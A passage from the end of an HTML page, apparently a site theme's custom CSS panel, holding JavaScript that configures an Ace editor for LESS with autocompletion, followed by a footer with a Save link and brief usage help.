									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>